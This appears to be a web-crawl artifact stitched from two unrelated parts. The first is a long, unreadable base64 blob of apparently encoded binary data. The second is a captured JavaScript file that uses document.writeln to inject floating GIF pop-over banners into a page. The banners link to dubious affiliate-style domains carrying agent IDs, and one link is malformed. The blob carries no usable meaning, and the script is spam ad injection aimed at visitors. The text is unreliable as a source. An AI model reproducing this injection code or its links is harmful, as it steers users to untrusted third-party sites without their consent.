j8Q/2FuaPfnmC6O+IEIgAoorUlTxv6z9I7DAZbRJEB1fAqQRRwuv0RBtDiM0RcUR/0gD7v64/zARxSKLRBLGB2WskWwc/aaQR2MCJAUNpYks8sgkx7bx7HKctKDKyKccAcsrrzBylC6/[base64]/[base64]/O0x67IWl1m7RRMhp3jgdITnKUq4Asl4A5zW2uc2QyBi5wEbo1zSEJZ9jDHzCRuheVAhKOuFOeXhUDE3xABH4KgQ9aQARD9O53wdOmNR7SKFRAIkV3uAOkIrG8glxTIZeSxfS4Kb1OGf7iA9czERGGkAYrxAAG+ewABjAwvpBg4FXmg4EQdgCF9aEhDSDY1U+Scj/+/eQVRBkC//rHP6WAAKMqUAEIVjCVXHABBPO64go4sIEFNvSGEngGUVYwPxxSkKHZQssCfQJCvxRmAyt1hwqSgsKc7Es4XwnYZV6YFZ4eDGEc0Om/[base64]/[base64]/RP5xh4+PdSyHXSMxwSFxLkyM4itWpi80PaFYNO5jCXxMWhJgAbmQMZp0PYKDGTNWX8TMK9ho3KQ7cZhObkBzXhQBAS0kmFFRiLCTSqDlT/3K/8JiCsVEVSo//IoVq6VjMW+AzF1FgMadmBsoSgIZyuBXzX34ByIUQQsIfNcOaECC6OgMz3o2gQiu8x2dBZo7e/Wrdh5ghaMZOmlKi49hn1afHcCgsZSUvIpUSwjJT16PqJjFHze9DU+C+rOj9hAh1JCGVBd6sK1G0au1/R/Xvha2sk3GMXJNijCURz29blFrgV2NxnlDAcWmUnCvpAI7oC5zpHA2mDgH7dBRew9gCP7CHEqpbRcBAgh5OsFHRGCB7VLgAzsQvwf6xAN0+i6b25QeQkqBhS3YId7wPWfzemfvez9kIqdIwUYIQQQYVKEPqsAJqMAS4AAIqAAIXqADtCgk/oTBVuJ8YsCgxAANsIADKspYkIKiMLB+KsAsfIXDjAU2buAuisAGbGAF2kyDMEajNKoEXtDl5qfCxo4o0OIrKmrm1s7mNmhddoXnhiAnkGwnXkPjdOJ/rEwnBgEb1s6HNmAQTsOFCgZiHOqkNK4CqO41pu4rllAZsI7kvgJ/[base64]/+wL/[base64]/Vca5NkBPY6iUcoxEMaQQkoshft4HCsT0mOgZUwpBcEwBilBEtkiQROJHPkpLiaMU2ecf5NRgcMpvE82Msaj8e6MCAHTsUDUkUEUqA7v5MlZEAGTuAOEoK81A//[base64]/kDu+oIG8G5ndMYAPv6AT7UDOg7xEAdvrzzgMSFTMp3Ge6AGCnZACBwrM/9DE/xDMznxP2bBsjDLF0QT1AwJkRKJEHat0AqVNV8RM1svb2CkFExB81YVtnhEQiIEFyTx9nLPN3/xRVRJQi4EFY4TOWcJSzbgRFBHTpbN2Z6Nl5yNFKZzDqrzDK7zeJ6VDqgJvFLCAihABGpgJVKABjxgHXegA8BHBM4N3QxFP9vJXN3zFACBCOZTUuwTP3thndjJvPKPB/[base64]/J8oiwRSxc1gKayGTaEDAp4E2VYRBKUAtOTAt2YAVogOdo4A63CGceoDo+AK7CQwEAVa8EQAZEddUOLWnmw3vkaBL5YPIkTWsiVVIp79QeSxI6048QBDRJkTRFj23+4ArC4PZUM9XS4BVdDXGszz8EIhIawmv+aBtml3a3YRkoArZigRSCgCKxbfXeY/cyKRh9zxsggVcBwFdliVTWg9mIlf4ZiQFZXSEa5+AMgqBZ/4C9COF4/[base64]/AAEOBnM3YFDuAO3RAwU4JtNSE4lqA4CIAIGiEQiOAOCUAGmAAK9P52jvc2Z/yWrgRzjAZ3cAk3EQXNaFYT8RZ31RK1PpTgcixvtVzPP+5AEu5gkSDL8igJde2mEy9101JhFnyhkM5m1EjNDrzH8FLzdFMXMyk5/h7ij/[base64]/6OjX+sLDGqgQ0GYTTYgGtPbF0sw6VUjqaQxTQyFiqzRSbTAluImDFaysaYgCcvcIf3kGgbJidmuhuYAIiNkhxSsIglYINK4KlgiKFosieM2oRgwygRwBQa42u9El1wjiWFTmyHAOzC7ouNugh6w4ztkAIY4A4loRqUIQ34FB/hOFQ8wALw9o4JgG9xBvzqEGfAI5AF+TuIoHFTTXEV7bBCVRKFAHJf8z9URJLv4JIg6/Ja7TI1OXNRwbI2TRuGB5RD2TQVCTX142hEFW5U2W7qoBROQRa8JnZfeRsui3NpeZZve5a9YW3QII1wT/EcGdaCeXjPBguOeQQ0oHKuoP4P1oOZm/mWkDVZ14QPltV6nVV7AYEKqGm7XkUcya8DlmAHuPMK7IkGTiADhGBbWdt91ZlT3LMUtkA+28sR5rl931WdHSUcT+AK/sAF/iAMlIAOQgFgBdYSDtoLOqET3uC6EpICsIs8PSBCJfIJDM8GLi5+sGQDgyXDiiBjM4GDrxAr2YCkKkCKSuyI14AJwjqDKYzicgIEProb7AUplmLI0kIsdJrtSO6IUWwsr2RnnwpZaign5iVjBQErsQwJ2QACiLjmjkIF1MXKskBFN7pFp/TFO1yLe9Q1KiAq0CUQdoVIS2APzTDsvgIEtCBjA0GtD4CtCeAAQgKuSQyt4P5YLlTMjvGYr/l6i8D3A7ToOQyRcAOPOx7AsBE3cQ89jqDGCpRACOYmciVbnCKdEMRJM+2AtBz1sUwBXi/LswtFtDtEEuzpYclDNY/GkVqNkuANElJhGV57GV5dG5bhUr2mdm0bt2/9FyBBVpFmPV4zeFMJQo6BeHngeI8buTUA2YmgDzCB2ZvTmZ1tS6SX2ffgDMAgBpp1vQDhuoHgurhvu65HBrgTC8IgB04AfU5ACbAgDWBgB8LxDu4T/djbvjK1FOxgXeWZvuuZUNypF+qgAyixEU5gB0YhCRpBD5zAB+IACApQERKhE2ghEQS2BRq6QcunfPQRBmQAJqAADf6IIGIzvAMxHMM3AATUoRueYQOwJKlt6EpKfBOKYAhGfCdUYAVKFoNbPEs5/ORdjilUrgAqAMfNRce7lmSvJAJ+3AiJ2oZWwAZM/hlAPKmDkMl5ISe0IDKQ2oYK5oRVIMhbFOiZwOlZGKubCixUABcwKBcqzCf5YgP2EAXM+itYwAYy9hmcyIzJmADYmhCqARkI4S7XAI61wAbsti/2Os/1PGf4tM+3aCQCYLAJezsK77AZ8dAXu3ElkVEd/dEnuQ5UPVJMARLGidIv2UQeOXNd+2s2bRk83Ww6JBYIoeOJwPBI3XQRKm5arQ5UldVhXdYtK7Zf+ZVjV5ZtGbdTQf4vyaMXLzkWb3VsiNlCUuB4NcDYj30HiKnZmS35oH3ZopHarf0MULcPoJWaOuADPALcYwADDu4FWuAFDC4G1OAK8MnAQiUHxBWb3led4/[base64]/7+PHXj3/FChEhMqShxoB2FGgHIXeYwkkkp0AyiymRRBihQJJIQgghdqhxICEWcigJhKlsg86I2vSikC/JpIiKKYRcsQMUVtA33xX11ZfGjWrUccoysvySiiw/MqTNMjwSqQ1DQCJJpJHaaLPNkyNGuc0dRNDIxx9/NKLlhhdeqIkmpoSJCirJVHONNyYAoP7mmmy2qcGbb1agAQ1/[base64]/[base64]/IowDxuY/4PDeKDBhrVCA11+yUawmAF/+xABie4Ud981wZJCC5xAymchDhBoTtcyG+/u5AkIiELJ23DSdbglQDVQASJwIhGM7oCFtCAINW5znQ/Up0hZGGIUxjCEKmYHe2G9E3bSU5EkrMdOp5kCisAE0taakQ2CfElMIkJFcajgPIm+qYRyOlNJMBSnfAUvegBig/XO8MTgnAoNfQhUWEA3wm2ZYJunU996WsB+Db1vjAMU52EsMIOdnACO+yvF/[base64]/OPGUTBABd6rTne2IIJZmq6V6aXlLA7BtPQqgQdzkI0w+APM+d4tPMZUAIBj07W8FaiaCaiW4CUECQpEI3DXVICBtdqhCo3OS7ZDEkF7cAQvlnGE6Z6SFNHBidK2rJz1NZ4hI3PN0qytSkP5ix6Rv3g5K/9xGKohwUN4pNJsNdeiYUpSMByRPAD8WAPPgRILd3amjo5jeBTEBUuyNtKR96B77YJADGnRgVB14QfrSV1YqfMGEVIiDD17ghDCEIQZBEAENJGgHhKTIf/8L4FSxYIUDAWKpiYtFAhfoZqAepBRpqMkJhGCRDlyBFHxwQShAIVYPeuGsaaVFJ77QKBQ6YIVw5dZMYmCTKi3BAnndq6hr08ZnqKA0CNsr0hT2k8Z2JTQr2ElZ2riCyg6lJ7a+yl4Dq7C/EFFh9yKiCkp9atUq5mYYAxkOlw2yiFWSBT2Z9TOYslfZQqWxCbO21CAgNQv4kQUWYAANSv5tguJU99zJsW5xXslK8pZnO+Zxzg7Ew161qW297g1AvtljgCrZ1Jf1te/d5GNMIRDhDwcyUMIBd4eGOzxCBT5w4hrOODQcyOHahESE+1m7VDQpFXdYwg5CtWEscGJB9Cxxyhuk8dOd4keuiyeQZm4kj8/[base64]/GIyCQmH75pLJG2TVUiPiTX9/LtE4J/uyNfbOFwRG3uGU1q5/9e59Ifyd6pYDClv/6VuM1Ar6xgQ0+0LU1yD7cXUNO/NX9gOdU5zuz/[base64]/EAMXIQMSsXeM13cN5ECxYAdE8HNBp3d6BohjghCBlwYeoHpqEAM7kCVVEAJh4AphtQiWAAdS0CwjQRKh6AUnlEL11wEtYXresnpWIAPiV0TlVxQbkAvPkAtZUAGRZHtFcTRG9FtrUQBjERpEoTC0aIvFVxTI93pQQX69BgHPRRa/BgGzWItZQH3jp1pUFFrMJ34RoAI3EBqvSAEcUIzVqH2lEY7kUm039BcqoH7g1jUeUIxaMH/p1m71Z/5/7bZ/BqCP31EeFhBLJpB/7GVL+JYeBHhLCOhvcsOADUhwoSKBGOI7EcklpmCBiYNgB5ZgkdBwCsY4aXBxB2YhFRIJvzA7LNY6oxMkTRIJS4BUaQAJqPBOOxgkQWI6I2ZPIWZP9cRNNLgj+TQk3hRjTbJOVzIgjfA3QOdQw1Mmd/CETvmUQkaFV8AHJ6WFfXJ1SwZSYRCGY1iGfRAGLQADYucSl7IpmYJ2X5ApJuQDTUAFmqI+8aMEZ4AGaTAT9aNnfMZjg0iIhsgHXOJQTbWIYzKYqFAKj4d3V4ZwVnACQbAHf6IEU2AJb9BBiuBBtDAJiTAtcNAEpWgAboWKp/63ijdxBadWe+WHGAXABLmwmkbDXK75mroxFiuARTjkFKrJmh+TjKOmi6JFRCXgRyvwRk9xm7lgR8YWjfCSW0UhfsUBASBwA37EAdYFAcTJBBXwir9GRMgBARQQi7kVAQzwm2QBf8fxAFCwmrlQBJ2Ej+22j/aYj/x3Nt1hATu1AxSAbynkXgPoXgNwNgYZAAipHh4QI5zDkPsxI/5hcRNIgV3CJRViCrMQCQoyIRqJcYTAYD8HCdRkTZKgcaQzJLEjCxEiYvlEJCJakxS2Ou7UOqwDcyjJOidmT6zDojSpT0H5Tcvgkn/[base64]/5qvFGY7dWUTMOWp+kVu6ugKtx53FwUrOWgTI8Z7taQDg+krxaR7nFREWwI+1dEsA6J/qcYBtEwAfQP6gcgNwDTgjZ2AFUABgGUIgvsMlF8KRd4AKL0iwGhk4FspgAnJxJ2dNAvEL3XQksVNiEjJPP1k6LDpPMzqjGouTICZiL+exCUZiPAgkPehP/ZQG67Sj/[base64]/[base64]/wpWz5pVIQB5QGB0AwB/[base64]/bSr2zZL3iqsziKq4fUJ80IJDdy67rpW9tgx4KsAP02kvme6A35R80xgf/pSH8uqCEUAeDcwp3QDgvuJEh6P6RAtIGHAihd+C/L9hNS6INnCA4DncHp3OSKGliMfjAOJixOslNMSjQD0yxKnrA+0Q7dkCXHGzOHwzCXUwmS1DCTmmzO5DCG8VRCfWFUDq080OXVAkELhAEJ3ACMWApL9A+OZzDQEBWb+AGUtADPiDEPmAGSAAKTnACfIAJNBACLiAEMQAmeEmYB/GnpjAKV5ynepqIXCw8hNAtqJgBJ4DCVuACLgAF9lUFMOACSaAHU6AIlXlWc/[base64]/lUoiC3gXVQCIXwYSomgzY5Ty8KJDuiOvHETa7DojHosS+H37DDJLQDCXTJsgsKsEh40cmQAho9hVTY0TnbB3fSBwnVpEwmKEIbwzFgH9+T0jeMwy8901+m1l8mBV7aBG6QCG6A03DQA2bgA4yACTHcCH8QBFBwAkpABFxMmISpZ1UsBFfAO/[base64]/[base64]/3qgvaETPaii4CrQaezIkcg2VcYJ8ZOeTp2Yn3fF4C1f5Vy+XJSvj49WB/[base64]/[base64]/Afz7d+XrwD/fgUKAvwPQAQirLDiijDCQGM0BRcM44ozrCBiBxrQUKNCCy/EUA1CLLSjjjtQicSUSHqJpMQ7IInkjjvqqMPCNP4q9DASWVJUUcZlUpEFRw/raINHFu+I5BRDcpQFkhNPjMTISAwp8ZRTlpRFlmVuTOWUKlPBMcdTZpRlyyFzTOVGMaeUBYs0XsTQDjXtIKRNQjThKBZUUHlAADvvxDNPATTgs08+aeAjUD766OOPPwjtI6U/[base64]/sMM2oD+zaSBQwQMXZHA0K6ogQggiMqS77g49vENEIEtM0cQVK0yDQjVYbLIUFVHMEktIWGxRjbvrEDLKZU5R8XDLUbyjlBEN4VzyG50kMkoch7RyyMTHnFKNM+1m0004O0LFlDr1pN1OP/0k4dhACTWUUKAwEbTRMKqAIv7SkrC9NNMTYAjBBx9acD5dPKYvqAkfEnGj1ezdkEIKOMp1wgUXlAjjpB0ykAEGIQh5ySWRTBGWWCHK/wMTlZRtVlk0MuigAyv4yBanMiAENATCCi4Iwk/[base64]/8hAkjAQJzkUudF2K0paypEpSii5MU1qGKVZHNzW56U0cMQUqIKGA2tXudn0Sge52ZyhM9OF3wTsQ8YyXBOQhIQQuGKALnAe9g3iBegXJXkFaJQWEDMQNU1gEI/ZwhiCEIAP27AkMXFAFjrTPV7iICR+CkAQrHAsl91sWS/hwgv4NyCI2OcGx0DCEDCgBKGBwwRlAoQckNFAKD2RIFKIwBW9mECuQ4coHQ0ggC/ArLihMIUzXQrErAmymFUDBEIpAQ/7ccECmbPmpdVj4mJz1kAOGuYIWFGZEzQCmZkBdIso0dlQiZEGpM5RZU6fzmx7ypjcs3KJvuviYDdCACVa4KsOyqoItoiUyWfyqW5mGHaVph650tQANRNgwbAltCSkQwV235rX66HE+hZ1Pf/wISEAKUgEPGJAhDdSgRFL2bRESwpnQFMkMEeJxR6JcklCEuRXZQXVpMJMa2lCiIdEIcVHqkhpW1DgYeUgWhtDlKUx52i2sbpM7yhwkhGQ6UuIIS8bF0pZ0+ctl9CK1xCym63yFijsws5l6eiafRoA8QRXqd0DB5qMgJYQYxABBewBCpoRQhSAggZyiioI5qbc9L/40YXvZgwMccEAUTPgBvAlCQ3jEx09S+HMljQiDEEpCv4M2axQC5d+9MGCTDBABDVAAZwbE4Ac+qI8PjOgoI/QwBSlEAQ5RcQP3fDBhqjhAgxukwEW+slIrbAAunpHpCV264xvD9C0q/DFMbboWx/gQiznzYZKfGlUcqiY6ktmiD736G7Z09WZvbaFXx2pGuMYVy22ljnROI9jssDFpZEZzmvHIxz2KTbFu/iOABDnI/kA2bWrDs4HcdlkhCOG0nNUshzpECB71CEl8g4ThMNm4wK3OQ6XokihDR7nB/c1CbTiRLau0I9qmYQtY6O0jx4BK4W4Jtrj05XFPnaMppf4i0BlakzE14StT1MG618VTdjUwAgTxwVKDqh8mqInNMDxKCUmIQRAOmQQXfDAJSnAB9HDggx6k6pxeaFV9S4y9gXwUBz9AQqQaKYQdRAgGGYCB/5iVP1I0wgrjLiiyvtMI4HmzfxPuANpGA07yWsEPYhgfH86ABI2OWA96YEp+UzwFGMjrAY99MUo78MEYiJAIGnApamIa5J/6K4tCNs2/hgxUFTJmOklGMpKVnGUmO3k2cJUylJcGgel0ccoYc8vFoNxlI4c1yhoDM1qQFnQI3NXMc1Vz0unqR7G1mY9wDqTZzEZnD0S2bVdfJBHiNrdIavZFL/Ksmu5A6MHFCP5FJRpt5epghzNN7Uw9ClKRDiejXEbiRSzCENzvgFstLdqUrUTtp1PbI8IFydS4VCWRjrv4Vtfh1WmKLiGc1ZE04Bq72eX1sX4NbGFHjVGOqsKxkV0FLITBCd8Epz6pvXpRyTfF2msCDr5gQfv24OB6AMO4ybutDLhACC44QQiusO5m/cEKUGgkFHoNR+ChYQo4CEH/RLADsezg3Ce4Ant3EoIq8EFSe9gDGKbACBKbIQo9YIgbkNBw7MjrxRu01wflBiEKZLzJGc9hyXmswpHfX/8iz7GzaIyhMqOUU7mVw7GoWjKo6rK3eisCLJoqa6uMwTKaUzIsQ7mViwy5Mv6ao/[base64]/5qPxd7vxhbnhgQglf0MY15xvz7MSBjIY57i36ZKSpjjIyRuaLiRgRcwJZrsiviqpvBoSfDQA10QCkTx5Y7gKiiK7QgM/tAs7EZLLpywXzUR8fax/5AmxjUszzLukbagRw0yEZDE9PywbVTk0rrGyo0ErU7rS70pLijkTtQLiepAyzokAt5EcJrkjEULSOJJdearToYgy/cAsbZOxlxEisBk1RbvFRAws26kFhjQ19ZAjjMtezygCugGkEZlDuMI/ArNj5MAiFIAhgwxTAIASD4ChiANh/AASRAPynogSjoHvQriChwJx94oG/7gVnpFBkgN0MignPrgBzQpzlwBf5XUJRUdBDkU4IzaJBUVEVqC4Ed2IGaaLEQIIJOzIB3ywCgHJ89kJQ9TAJhHDGQmoKJaL95ebH+6QqzjBASiMYni8a0WID/K6EH3A2z6MyU2aKKSUeiurIDXLklSiIlakAtAjrYBEeiO0crarmz8BeNO6HTOIAFwA55FCw2u495RCywKc5+RE5+7Md/[base64]/DxChKzgf/zmfKhADwEQDGFC+JHiCX9QDEBuxYQwCeGkxybwKCsgKGZOBituB0iyhx7Cpaty/AlgAm1uh0JwpbCwh0eyi03xNMwPHdkyNlyNH7TANcFQyl2O5qEohIMvN01iARP3NogtO/KhHw9qjr0nOfqSzfiwkgEykgeRL68xByAPCFjGtV+pOtEO7RRPPBHG0vYsSU6iRjFzPHly70/KtxYmEUjBPLxmt8pQlRPtOtcvC8nQS+f5crgEVUDQ0UEFzHY6ogQW1nf55pgeVpqEslOCpUKR8thHgmDDY0m+CgS39ARwA1xLtHkjEyhFVpx7wqLFUAksEPxiwMKrBFiuQgW3BgSjI0UbBlgMhRXFTAiAY0h6g0Q0SASagARl1gBOwgnPTxL0sHjQ4gx/YQ2AcuDloICTwUAygK/[base64]/CAYGMsQlQKqnLbVSz+vNAMfQAJKZLYYsAIxqIIMOANoAyEZ6ApmFCcpuNI9yNdiC71GSgIkGFIfCAH40woKuIkO2IEY6AAMUAIrmBYYqAI0UMo5oKc5eIIkmIMkAANJSYITcDjs0KAOAFNl/Io+2wELCLlzdEDQhKqbSpmyYFlEtb+VjVMf46oCPDqcQ0Dq0NOXgl8/3bnZ0FmSVY0zLVkmCxiRhWCi9c2jLf5aEUyzpT0sp9VgF5Ta5qxaB3kQrZtOK+DUR4IusPXIj6yRUl0RTAKcJBymOigF5UKSYI2EOtiC3uoR1TETNPkRWWISYTWExTkSJcFPFGGSIKkk/[base64]/VgD9EIATq1g/6AXLCgavsnnJdiNN1AidAgm9bVxfNACgAOP7pn97rsxzogAzISnudA+g8AzNgaecRKYC9iBiQAUrmS5oQARmgCY+1gvMBi/GxgkmBFHrq3iQIZMGCsf7h6uUhN1QWAd0w2pHFQNq05f6fvd9+aWZZpsYby6I7/UAjgysu+mUn89PTLGt07Dljftlk7kx+MdRb9s2iheZonsdppkd9tGZJveYXJAJNnFpuJhC4wayCLGFY49oM+chKg8gbxjtZpUhHWxIhyTTOSRLN2gIX8UI0aaUV4RvTPoV9Bq53PjQm8U4xTKUlEVbQObVe6C3rRNY3MQUTqJ1bA5Bm5Wo/+cPKreg8dJQ9zGgl2Gg+QeMtbTYECoItbemFoDZwLWnXJbFv84EGut0tDYI5UIK9JIJB3BRzq+kgqFetdAMzIDGRsm/7xgEM+CBGdgAarYoa3QoRYCgadd4dgJRJSYKM/mQlkGRRnheuhv5wEWBG8qIBDUiNsa7rlBls1UhUakRUOKUO/43r/i2qDFeZXNbZvAY6/zXmv6brdnxglCFaulJUw77gw1LariFBFwybpmvss9FmTHWQyY4QCSEC4OYsFNZsR6OkWWKcNqjJ0D6TGIltJRmuSBiDM0ktLc/huOVPvDHiEumFfW5hJLltWhpJKtTtwX3Jl4xiNUjoKY4uOCHuO7k1Abjz/oBoCPcT8qlc8Kvoi97Dzc3oKuBoDYiBKggBfVIpffoBajPpkz5dO3aCKRjLIHCCNA4BK4gBCmtG6HUACuAfGMCAENjp+0Z1/O4JjLXRGKCB8nredKtpGdOr5x2oM/jkXP4HJ6wwX+WF8ImLASVgRhoYM6PF8N0guqK1mQlEjWPvl7NGDaJt8bOmAMG42WsvR5jTMjCjTSbT5W9EUxGnwFyumZDraz3tcA/n8BqX4MK2cRI0rHvExzfj8R5v7PkjkHxfkG6GECJoJBoASiTfLJu0SYX0yApx7VqNyN3S8nUOtLp1EhrJ58U52z/zNMFLgy1kSfQ8kXieLRamkSRBkiEe4rvN51oCHScRvHD2uoWu4g/AE+vKcz1XgOS+HT8/L0AH44s+yoyGAkPvEw+ogmYLREYnXRd4dFb0bnD9gQv61h+oyydwY+3lH778ihwAZBASgW1hnvhO9fvOSlZ0gf6riAH/7u8Z5eptYeRqOYGllBRoe4I1DmTIEOWO/XV7oQEyBmvdkEcBFiu+b6t4nLIp2yLsgPZmP/wPj/ZYrtNd/kAt4iLd4Pt21I2igbkVF/eja2AI5iLbJFRlVncgq/EHGP13b1T6KKyl0/HjzMeH+/HHUoIgz3eq5XcRdnUzifOWfzybhKT3ZEm/+WzQrs67S7ReGGIkxpyKHyaMn/JRg6VZikgkvuHD6c5+HtUkSeI11+c2160ulPJXizU4gfkN/nXlhk4v1vk8FJ5BJ56fP3QNkIEtvVEXkAHxCYJZWXofeHTwdqDwFR8wAAgoGYLM2ZHBQYYTJzLAEAIDg/[base64]/u/HlzNWnUUK9efbpzNXXq3CkF6Q74OtqlM8dyBUv0OpB6nYoEKZKhSP6R7mzBQj2NffzosaDXvn3MGNvN95168LlXh3vgQbLge3eo99578UloiCGnWGhhL/rxh95z1NlhByGaaCICbQLcZqIAKc6mlAYturhDGDHGuAcae/[base64]/[base64]/rqisdvO+6e1963M233Xb2XoEvhwJ2vCCF79WhxXT3GSwyfmP45yB34Dd88R0NKkj+vOhHrPHG7S0hMvfxlgwiyrbf1oHLL88Zhtg0z3lGFc6QszPIQEhCWdOR7BYCNTnpSUWDEpTAUIW6QeEMPxGCFZQggw3KoAMOwMAJaNBBGOCAJFPomo3QADax5Ys/MguDGczWAyn9gCEMiYHS1KTDm4SgJy74oaKUcpSi+Klvf2oK4DBlAbw0bv5yTXSM4jhFlcaZpS1bEUynJherypWuWXrhIqxytTnNeW4ywxJdsDKHmMV0hjNocaOp0rKs07ymWrG7Y2ligy1tbct+t6EBuKqgO98UxziXigERlsMh4QmPeNfJXnO2sIXvla95/9HPFawgMv9Eol8L8g4k6oAe74lHQ/CzD3cepp7/BIg7ygNf+dBXPkjEZ33roxCFSrGE552SZPQjBAX8WJv8uYgIV9gfC2n0P5xVoYAG7MAPcKA0DCzqSC5QUxBwkIQnOWFJSjjDnsAAhRAghFAepGYO8IaBivjAB2bI0Y3iuUIWig0LYTiDSPKEA4YkUGl3u2YInqQnMp3AA/4eGIoDjCKUvjGFBiLwwLk0xcTCGc40pRtLp0pFRdOoilZfIR3lKKeYZg3GMHfZ1avWiNK9pPQyBShAGlUKK6qEEVWcAQyq0vI61rQGjz5dzexqky1h1uYBQgAXEQSpO94lQQgyOE/wGCnVdiGvOVjYQiuXp7A6eK88mYTqKNVTPYk5qD7Z4+opg3dVVraSYa3cDr3gGj7wKGhBtoQPLktxr7RyyEMgqkMwiaoAYmqgA8bcH//Ctj/hCKcKjqWByyiggTVJyQXrTNMP/5mEm/CESWBAkhKgEIMTLCopMoDBULAWzR5MIQw0SsON/[base64]/21gARaGLbWVBdGWTXWxoCEs/jZS+zVzJC2CGwRCXst46J2BjZbLGMdewZIBtZaEpJaQzJ7A8XeM0kMEkJarIy1qLspxOIIClGKqE7+RfPP1inwRVuoc0AWKUf+OBJboZSEpSghM3KIKJJOf4uBpK7FBgAzgMUcKhfLFpRioYlVV7B6RO1+7lfycVT4WWpYcSLXpyiRXMp/eIY1yuYl9LUWIqpHBbVwiz5IguPPdUvfoOKrW39d499zI0HBDzgcFnBwHL2ne/ACj8zs8uR7ipPdMDXPKs+zwpg3Zfy3JMg8bxvOs0bscgwrIYAvZWrD9sCK+MaHroqyD0VozEkdnljXffVrz0W7GCJ6QFjD7nd9wRgY6sQg/xJVglRquxPSHuCPS1KTUm7ppHo9qdFwaQDJglBCVsr5nha5w+8do5ib/YRxgIQCnMWAsZHqxQ97/mhQfIz46g70ejOSrubQk1aQFUUKFKxKyfXYv5hjnVSSYcxcXGB7xoxzStZ6Xyl6+3iG5llq85kFNVGj9Zs+CtUVr/adrGW9ayRKudDNmTB+/lwJLFesA5Bsjx9hSuE76VreYHyQHVoNoi1M2IRk5g/Y8BqK6mNbRUDKJTM447d6dqgBN31DuIet67l9yE1jEawQDa2kN29zCNXYQf01kAMqtDNJoeAmkYyUghwWLcFBkEhecsABtCGNYTjAAlmSCxzbkTVh6uLnv+zgsWFyxIPAMqIMfkbBQzqZw1UceQrL7mgC/1TRqucLlXpixYxtxf1ds5VNFVpeHslK8p82tKvMqlfQm1FShMdWqQ5uk9XveqhykaPwpSBnP6jLnUEjwkGO7A6XyNJMHZFB14awg7zqEMw/lwYfiyWzyw5SFTFHYmRmBYsgRbwR33cHbVZW4o5oIaxmCvFkoxJTMScHeCRm+DZAeGhW8vwjAggnuIZWQDBmxIQlgg4Vm5FkzQlEDW9zU90HlAAStuYBGVNyTeFARboi/ysHuvZVj0J2XDEHpkgUVLM4J9kSqaExUMxTsh5l/CRXPZZF6Fh1B05GmBwFEgl3/XNXHrpCs+F4fJJX16oF87JHMxZTquUyhrel06BHxwCVdPRhqr1l/0EDtRF3dStRAyclhLA38hElVX94MFURylZlXnskshMUvl4m91FFXVsRxoUYCPboR2A0N0lqlIrwV0DcpveUeD6jAER/N2N7Vp1cGDhEVVAAAA7

--- FILE ---
content_type: text/javascript
request_url: https://bdym10.com/template/dg/g.js
body_size: 776
content:


//document.writeln("<!--右飘窗29-->");
document.writeln("<style>#o63093{animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin{from{transform:rotate(0deg);}to {transform:rotate(360deg);}}");
document.writeln("</style>");
document.writeln("<div class=\'f63093\' id=\'o63093\' style=\'position: fixed; bottom: 60%; z-index: 19999 !important; right: 2px;\'>");
document.writeln("    <a target=\'_blank\' href=\'ttps://ty145aa.jkdr.xyz/#/saticWeb?agent=145\'>");
document.writeln("        <img src=\'https://p.sda1.dev/27/dad1b9dfe0ce4b0cc519de28c895c8a3/ezgif-45401d57b15ff6.gif\' style=\'margin:10px;border-radius: 15px;border: solid 2px red;\' width=\'70px\' height=\'70px\'> ");
document.writeln("    </a>");
document.writeln("</div>");





//document.writeln("<!--右飘窗2-->");
document.writeln("<style>#o63093{animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin{from{transform:rotate(0deg);}to {transform:rotate(360deg);}}");
document.writeln("</style>");
document.writeln("<div class=\'f63093\' id=\'o63093\' style=\'position: fixed; bottom: 45%; z-index: 19999 !important; right: 2px;\'>");
document.writeln("    <a target=\'_blank\' href=\'https://mm30228s.luanluoqin.top/#/saticWeb?agent=30228\'>");
document.writeln("        <img src=\'https://i1.wp.com/img.erpweb.eu.org/imgs/2026/01/c4600ea330fde011.gif\' style=\'margin:10px;border-radius: 15px;border: solid 2px red;\' width=\'70px\' height=\'70px\'> ");
document.writeln("    </a>");
document.writeln("</div>");


//document.writeln("<!--右飘窗3 188-->");
document.writeln("<style>#o63093{animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin{from{transform:rotate(0deg);}to {transform:rotate(360deg);}}");
document.writeln("</style>");
document.writeln("<div class=\'f63093\' id=\'o63093\' style=\'position: fixed; bottom: 30%; z-index: 19999 !important; right: 2px;\'>");
document.writeln("    <a target=\'_blank\' href=\'https://wc7cjnbh.bqhqkxn.com/x1pwiam/?cid=9813975\'>");
document.writeln("        <img src=\'https://wusf.cszpra.com/5548/150f.gif\' style=\'margin:10px;border-radius: 15px;border: solid 2px red;\' width=\'70px\' height=\'70px\'> ");
document.writeln("    </a>");
document.writeln("</div>");




//document.writeln("<!--右飘窗4 561-->");
document.writeln("<style>#o63094{animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin{from{transform:rotate(0deg);}to {transform:rotate(360deg);}}");
document.writeln("</style>");
document.writeln("<div class=\'f63094\' id=\'o63094\' style=\'position: fixed; bottom: 15%; z-index: 19999 !important; right: 2px;\'>");
document.writeln("    <a target=\'_blank\' href=\'https://mm30228s.luanluoqin.top/#/saticWeb?agent=30228\'>");
document.writeln("        <img src=\'https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif\' style=\'margin:10px;border-radius: 15px;border: solid 2px red;\' width=\'70px\' height=\'70px\'> ");
document.writeln("    </a>");
document.writeln("</div>");







//document.writeln("<!--左飘窗1 7888-->");
document.writeln("<style>#o63094{animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin{from{transform:rotate(0deg);}to {transform:rotate(360deg);}}");
document.writeln("</style>");
document.writeln("<div class=\'f63094\' id=\'o63094\' style=\'position: fixed; bottom: 75%; z-index: 19999 !important; left: 2px;\'>");
document.writeln("    <a target=\'_blank\' href=\'https://ty145ab.jkdr.xyz/#/saticWeb?agent=145\'>");
document.writeln("        <img src=\'https://xfxf.6apzfdx.com/jp/100x100.gif\' style=\'margin:10px;border-radius: 15px;border: solid 2px red;\' width=\'70px\' height=\'70px\'> ");
document.writeln("    </a>");
document.writeln("</div>");




//document.writeln("<!--左飘窗2  48-->");
document.writeln("<style>#o63094{animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin{from{transform:rotate(0deg);}to {transform:rotate(360deg);}}");
document.writeln("</style>");
